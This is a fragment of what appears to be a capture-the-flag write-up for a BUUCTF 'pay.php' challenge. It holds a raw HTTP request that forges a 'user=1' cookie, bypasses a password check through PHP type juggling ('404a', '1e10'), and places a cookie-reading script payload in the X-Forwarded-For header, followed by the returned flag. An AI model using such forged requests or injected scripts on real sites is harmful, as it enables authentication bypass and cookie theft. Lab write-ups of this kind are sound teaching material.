 POST /pay.php HTTP/1.1
Host: b34bb94e-f1ce-445b-b8f0-c620ac0a483f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: user=1
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
money=1e10&password=404a
You must be answer
the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{23c7f7de-8e1f-4a20-9f11-0b0ac924812e}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
https://blog.csdn.net/qq_45521281